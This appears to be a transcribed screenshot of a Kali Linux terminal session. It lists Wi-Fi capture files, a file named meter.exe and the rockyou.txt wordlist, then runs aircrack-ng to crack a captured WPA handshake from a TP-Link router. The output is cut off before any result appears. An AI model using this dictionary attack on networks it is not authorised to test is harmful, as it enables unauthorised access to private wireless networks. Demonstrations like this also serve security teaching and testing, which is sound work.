 kali@cipher: ~
File Actions Edit View Help
root@cipher: /home/kali × kali@cipher: ~ ×
┌──(kali㉿cipher)-[~]
└─$ ls
Capture-01.cap Capture-01.kismet.csv Capture-01.log.csv Documents Links Music Project ReconWolf Templates
Capture-01.csv Capture-01.kismet.netxml Desktop Downloads meter.exe Pictures Public rockyou.txt Videos
┌──(kali㉿cipher)-[~]
└─$ wc rockyou.txt
14344392 14442062 139921507 rockyou.txt
┌──(kali㉿cipher)-[~]
└─$ aircrack-ng Capture-01.cap -w rockyou.txt
Reading packets, please wait...
Opening Capture-01.cap
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Read 27873 packets.
# BSSID ESSID Encryption
1 F4:F2:6D:3A:FB:26 TP-Link WR740N WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening Capture-01.cap
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Read 27873 packets.